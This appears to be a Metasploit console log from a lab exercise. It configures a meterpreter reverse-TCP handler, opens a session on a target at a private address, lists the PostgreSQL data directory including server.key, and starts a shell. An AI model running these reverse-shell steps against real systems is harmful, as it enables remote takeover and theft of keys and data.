 [*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.50.150
LHOST ⇒ 192.168.50.150
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.50.150:4444
ls
[*] Sending stage (1017704 bytes) to 192.168.50.152
[*] Meterpreter session 3 opened (192.168.50.150:4444 → 192.168.50.152:40885) at 2024-09-25 17:14:50 +0200
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
Mode Size Type Last modified Name
100600/rw------- 4 fil 2010-03-17 15:08:46 +0100 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 15:08:56 +0100 base
040700/rwx------ 4096 dir 2024-09-25 17:14:50 +0200 global
040700/rwx------ 4096 dir 2010-03-17 15:08:49 +0100 pg_clog
040700/rwx------ 4096 dir 2010-03-17 15:08:46 +0100 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 15:08:49 +0100 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 15:08:46 +0100 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 15:08:46 +0100 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 15:08:49 +0100 pg_xlog
100600/rw------- 125 fil 2024-09-25 14:19:31 +0200 postmaster.opts
100600/rw------- 54 fil 2024-09-25 14:19:31 +0200 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 15:08:45 +0100 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 15:07:45 +0100 server.crt
100640/rw-r----- 891 fil 2010-03-17 15:07:45 +0100 server.key
meterpreter > shell